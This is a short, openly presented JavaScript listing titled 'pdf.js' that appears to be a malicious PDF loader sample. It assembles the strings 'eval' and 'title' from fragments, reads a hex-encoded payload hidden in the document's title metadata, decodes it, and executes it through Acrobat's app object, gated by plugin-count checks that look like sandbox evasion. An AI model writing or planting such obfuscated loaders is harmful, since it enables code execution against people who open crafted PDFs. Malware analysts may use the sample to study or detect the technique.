 pdf.js
1 var SSS = null;
2 var SS = "ev";
3 var $S = "";
4 $5 = "in";
5 app.doc.syncAnnotScan();
6 S$ = "ti";
7 if (app.plugIns.length != 0) {
8 var $$ = 0;
9 S$ += "tl";
10 $5 += "fo";
11 ____SSS = app.doc.getAnnots({
12 nPage: 0
13 });
14 S$ += "e";
15 $S = this.info.title;
16 }
17 var S5 = "";
18 if (app.plugIns.length > 3) {
19 SS += "a";
20 var arr = $S.split(/U_155bf62c9aU_7917ab39/);
21 for (var $ = 1; $ < arr.length; $++) {
22 S5 += String.fromCharCode("0x" + arr[$]);
23 }
24 SS += "l";
25 }
26 if (app.plugIns.length >= 2) {
27 app[SS](S5);
28 }